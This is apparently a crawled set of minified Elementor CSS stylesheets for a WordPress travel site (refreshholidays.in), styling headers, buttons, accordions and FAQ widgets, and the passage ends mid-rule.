Open Sans;font-size:15px;font-weight:400;line-height:40px;}.elementor-352 .elementor-element.elementor-element-23f8e4f0 .ekit_menu_label{align-self:center;}.elementor-352 .elementor-element.elementor-element-3c08d998 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-352 .elementor-element.elementor-element-3c08d998 > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-352 .elementor-element.elementor-element-27f84678 > .elementor-widget-container{margin:2px 0px 12px 0px;}.elementor-352 .elementor-element.elementor-element-27f84678 .elementor-heading-title{font-family:"Lato", Open Sans;font-size:20px;font-weight:800;line-height:35px;color:#040404;}.elementor-352 .elementor-element.elementor-element-125b2779{font-family:"Lato", Open Sans;font-size:16px;font-weight:400;line-height:26px;color:#111111;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit{background-color:#040404;border-radius:0px 25px 25px 0px;padding:13px 10px 13px 10px;margin:0px 0px 0px 0px;color:#fff;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit:before{background-color:#273171;}.elementor-352 .elementor-element.elementor-element-31b25407 .elementskit_input_label{color:#000000;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit_form_control{border-style:solid;border-width:1px 1px 1px 1px;border-color:#273171;border-radius:25px 0px 0px 25px;padding:13px 10px 13px 20px;}.elementor-352 .elementor-element.elementor-element-31b25407 .elementskit_input_container{flex:0 0 75%;}.elementor-352 .elementor-element.elementor-element-31b25407 .elementskit_inline_form .elementskit_input_wraper:not(:last-child){margin-right:-2px;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit_form_control::-webkit-input-placeholder{color:#495057;font-size:14px;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit_form_control::-moz-placeholder{color:#495057;font-size:14px;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit_form_control:-ms-input-placeholder{color:#495057;font-size:14px;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit_form_control:-moz-placeholder{color:#495057;font-size:14px;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit svg path{stroke:#fff;fill:#fff;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit:hover{color:#fff;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit:hover svg path{stroke:#fff;fill:#fff;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit > i, .elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit > i{font-size:20px;}.elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit > i, .elementor-352 .elementor-element.elementor-element-31b25407 .ekit-mail-submit > svg{max-width:20px;height:auto;}.elementor-352 .elementor-element.elementor-element-31b25407 .elementskit_input_group_text i{color:#000000;}.elementor-352 .elementor-element.elementor-element-31b25407 .elementskit_input_group_text svg path{stroke:#000000;fill:#000000;}.elementor-352 .elementor-element.elementor-element-31b25407 .elementskit_input_group_text{font-size:20px;}.elementor-352 .elementor-element.elementor-element-31b25407 .elementskit_input_group_text svg{max-width:20px;}.elementor-352 .elementor-element.elementor-element-602a7536:not(.elementor-motion-effects-element-type-background), .elementor-352 .elementor-element.elementor-element-602a7536 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0C0C0D;}.elementor-352 .elementor-element.elementor-element-602a7536{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:20px;padding:16px 0px 16px 0px;}.elementor-352 .elementor-element.elementor-element-602a7536 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-352 .elementor-element.elementor-element-4ab78b9c .elementskit-section-title-wraper .elementskit-section-title{color:#ffffff;margin:0px 0px 0px 0px;font-size:16px;}.elementor-352 .elementor-element.elementor-element-4ab78b9c .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-352 .elementor-element.elementor-element-4ab78b9c .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}@media(max-width:1024px){.elementor-352 .elementor-element.elementor-element-3c08d998 > .elementor-element-populated{padding:40px 10px 10px 10px;}}@media(min-width:768px){.elementor-352 .elementor-element.elementor-element-5e70db14{width:35%;}.elementor-352 .elementor-element.elementor-element-764d0458{width:34.664%;}.elementor-352 .elementor-element.elementor-element-3c08d998{width:30%;}}@media(max-width:1024px) and (min-width:768px){.elementor-352 .elementor-element.elementor-element-5e70db14{width:50%;}.elementor-352 .elementor-element.elementor-element-764d0458{width:50%;}.elementor-352 .elementor-element.elementor-element-3c08d998{width:50%;}}@media(max-width:767px){.elementor-352 .elementor-element.elementor-element-5e70db14 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-352 .elementor-element.elementor-element-764d0458 > .elementor-element-populated{padding:40px 10px 10px 10px;}.elementor-352 .elementor-element.elementor-element-6fee7fbe > .elementor-element-populated{padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://refreshholidays.in/wp-content/uploads/elementor/css/post-5.css?ver=1769726368
body_size: 229
content:
.elementor-kit-5{--e-global-color-primary:#121314;--e-global-color-secondary:#C7A644;--e-global-color-text:#7A7A7A;--e-global-color-accent:#A10828;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;}.site-header{background-color:transparent;padding-inline-end:0px;padding-inline-start:0px;background-image:linear-gradient(60deg, #090808 100%, #F2AF29 100%);}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .header-inner{width:2000px;max-width:100%;}.site-header .site-branding .site-logo img{width:195px;max-width:195px;}.site-header .site-navigation ul.menu li a{color:#FFBF05;}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:#32312C;}.site-header .site-navigation .menu li{font-family:"Roboto", Open Sans;font-weight:400;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}.site-header .site-branding .site-logo img{width:52px;max-width:52px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://refreshholidays.in/wp-content/uploads/elementor/css/post-2930.css?ver=1769727885
body_size: 2695
content:
.elementor-2930 .elementor-element.elementor-element-676262a:not(.elementor-motion-effects-element-type-background), .elementor-2930 .elementor-element.elementor-element-676262a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://refreshholidays.in/wp-content/uploads/2022/11/l0vrk762hwh61stlxpwg556qs4je_1591800380_237215281_1-1-e1668510516283.jpg");background-position:center center;background-repeat:repeat;background-size:cover;}.elementor-2930 .elementor-element.elementor-element-676262a > .elementor-background-overlay{background-color:#2b2b2b;opacity:0.29;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-676262a > .elementor-container{min-height:33vh;}.elementor-2930 .elementor-element.elementor-element-676262a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-2930 .elementor-element.elementor-element-676262a > .elementor-shape-bottom .elementor-shape-fill{fill:#ffffff;}.elementor-2930 .elementor-element.elementor-element-676262a > .elementor-shape-bottom svg{width:calc(130% + 1.3px);height:20px;}.elementor-2930 .elementor-element.elementor-element-676262a > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2930 .elementor-element.elementor-element-7ca23f70 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-2930 .elementor-element.elementor-element-7ca23f70{text-align:start;font-family:"Open Sans", Open Sans;font-size:1rem;font-weight:400;text-transform:uppercase;letter-spacing:10px;color:#ffffff;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-2930 .elementor-element.elementor-element-4d753e76 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-2930 .elementor-element.elementor-element-4d753e76{text-align:start;}.elementor-2930 .elementor-element.elementor-element-4d753e76 .elementor-heading-title{font-family:"Viga", Open Sans;font-size:4.6rem;font-weight:500;text-transform:capitalize;letter-spacing:-2.2px;text-shadow:3px 6px 3px rgba(49.499999999999986, 40.28188775510204, 37.124999999999986, 0.23);color:#ffffff;}.elementor-2930 .elementor-element.elementor-element-3168b750 > .elementor-widget-container{background-image:url("https://refreshholidays.in/wp-content/uploads/2022/10/bg-scribble.png");margin:0% 64% 0% 0%;padding:9px 9px 9px 9px;background-position:center center;background-size:cover;border-radius:30px 30px 30px 30px;}.elementor-2930 .elementor-element.elementor-element-3168b750:hover .elementor-widget-container{background-color:rgba(54,244,133,0);}.elementor-2930 .elementor-element.elementor-element-3168b750.ha-has-bg-overlay:hover > .elementor-widget-container::before{transition:background 0.3s;}.elementor-2930 .elementor-element.elementor-element-3168b750{text-align:center;font-family:"Alfa Slab One", Open Sans;font-size:1rem;font-weight:300;text-transform:uppercase;line-height:2.2em;color:#ffffff;}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Open Sans;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2930 .elementor-element.elementor-element-6b6a5db .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-6b6a5db .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-6b6a5db .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-6b6a5db .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-6b6a5db .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-6b6a5db .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-5ed6cf6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2930 .elementor-element.elementor-element-5ed6cf6:not(.elementor-motion-effects-element-type-background), .elementor-2930 .elementor-element.elementor-element-5ed6cf6 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-2930 .elementor-element.elementor-element-5ed6cf6{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 60px 0px;}.elementor-2930 .elementor-element.elementor-element-5ed6cf6 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2930 .elementor-element.elementor-element-25b75f46{--e-image-carousel-slides-to-show:2;}.elementor-2930 .elementor-element.elementor-element-25b75f46 .elementor-image-carousel-caption{text-align:center;}.elementor-2930 .elementor-element.elementor-element-0c2ec4a .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-2930 .elementor-element.elementor-element-e1aecaa{text-align:center;}.elementor-2930 .elementor-element.elementor-element-e1aecaa .elementor-heading-title{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-10b1507{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-364e674 .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-364e674 .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-364e674 .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-364e674 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-364e674 .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-364e674 .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-b023d9c{text-align:center;}.elementor-2930 .elementor-element.elementor-element-b023d9c .elementor-heading-title{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-952bdee .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-952bdee .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-952bdee .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-952bdee .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-952bdee .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-952bdee .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-b2efaa2 .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-b2efaa2 .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-b2efaa2 .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-b2efaa2 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-b2efaa2 .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-b2efaa2 .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-da31713 .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-da31713 .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-da31713 .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-da31713 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-da31713 .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-da31713 .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-5a7d319 .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-5a7d319 .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-5a7d319 .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-5a7d319 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-5a7d319 .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-5a7d319 .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-bf760c9{text-align:center;}.elementor-2930 .elementor-element.elementor-element-bf760c9 .elementor-heading-title{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-8f3090d .elementskit-single-faq .elementskit-faq-title{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-8f3090d .elementskit-single-faq .elementskit-faq-header{padding:21px 40px 21px 40px;}.elementor-2930 .elementor-element.elementor-element-8f3090d .elementskit-single-faq .elementskit-faq-body{padding:30px 40px 30px 40px;}.elementor-2930 .elementor-element.elementor-element-5f505217 .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-5f505217 .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-5f505217 .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-5f505217 .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-5f505217 .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-5f505217 .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-6047370{text-align:center;}.elementor-2930 .elementor-element.elementor-element-6047370 .elementor-heading-title{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;color:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list .eael-accordion_media-icon i{font-size:16px;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list .eael-accordion_media-icon svg{height:16px;width:16px;line-height:16px;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon,
                    .elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-wrapper .eael-accordion_media-lists .eael-accordion_media-list{gap:10px;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{color:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-content .eael-accordion_media-title{color:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:#333;fill:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list .eael-accordion_media-icon{color:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title,
                    .elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list:not(.active):hover .eael-accordion_media-title{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list:hover .eael-accordion_media-icon i{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list:hover .eael-accordion_media-icon svg{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list.active .eael-accordion_media-icon i{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list.active .eael-accordion_media-icon svg{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list .eael-accordion_media-content .eael-accordion_media-description{color:#333;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-content,
                .elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-accordion_media-list .eael-accordion_media-content .eael-accordion_media-description{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:#020101;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:#020101;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:#020101;fill:#020101;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-2930 .elementor-element.elementor-element-b833fb0 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-46d2400a .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 .elementor-element.elementor-element-46d2400a .elementor-button:hover, .elementor-2930 .elementor-element.elementor-element-46d2400a .elementor-button:focus{background-color:#F60909;color:#FFFCFC;border-color:#FAF5F5;}.elementor-2930 .elementor-element.elementor-element-46d2400a .elementor-button-content-wrapper{flex-direction:row;}.elementor-2930 .elementor-element.elementor-element-46d2400a .elementor-button:hover svg, .elementor-2930 .elementor-element.elementor-element-46d2400a .elementor-button:focus svg{fill:#FFFCFC;}.elementor-2930 .elementor-element.elementor-element-35e40c2{text-align:center;}.elementor-2930 .elementor-element.elementor-element-35e40c2 .elementor-heading-title{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon{font-size:16px;color:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-accordion-icon{height:16px;width:16px;line-height:16px;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list .eael-accordion_media-icon i{font-size:16px;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list .eael-accordion_media-icon svg{height:16px;width:16px;line-height:16px;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon,
                    .elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-wrapper .eael-accordion_media-lists .eael-accordion_media-list{gap:10px;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .eael-accordion-tab-title{color:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-content .eael-accordion_media-title{color:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-accordion-icon-svg svg{color:#333;fill:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg{fill:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list .eael-accordion_media-icon{color:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .eael-accordion-tab-title,
                    .elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list:not(.active):hover .eael-accordion_media-title{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header:hover svg.fa-accordion-icon{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list:hover .eael-accordion_media-icon i{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list:hover .eael-accordion_media-icon svg{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .eael-accordion-tab-title{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-accordion-icon svg{color:#fff;fill:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-accordion-icon{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list.active .eael-accordion_media-icon i{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list.active .eael-accordion_media-icon svg{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-content{color:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list .eael-accordion_media-content .eael-accordion_media-description{color:#333;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-content,
                .elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-accordion_media-list .eael-accordion_media-content .eael-accordion_media-description{font-family:"Open Sans", Open Sans;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle, .elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header > .fa-toggle-svg{font-size:16px;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header svg.fa-toggle{height:16px;width:16px;line-height:16px;fill:#444;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle{color:#444;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header .fa-toggle svg{color:#444;fill:#444;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle{color:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active .fa-toggle svg{color:#fff;fill:#fff;}.elementor-2930 .elementor-element.elementor-element-28b7da4 .eael-adv-accordion .eael-accordion-list .eael-accordion-header.active svg.fa-toggle{fill:#fff;}.elementor-2930 .elementor-element.elementor-element-bd15500{text-align:center;}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Open Sans;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{font-family:var( --e-global-typography-text-font-family ), Open Sans;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2930 .elementor-element.elementor-element-6c4d313c .elementor-button{background-color:#25D366;font-family:"Open Sans", Open Sans;font-size:14px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:100px 100px 100px 100px;padding:15px 30px 15px 30px;}.elementor-2930 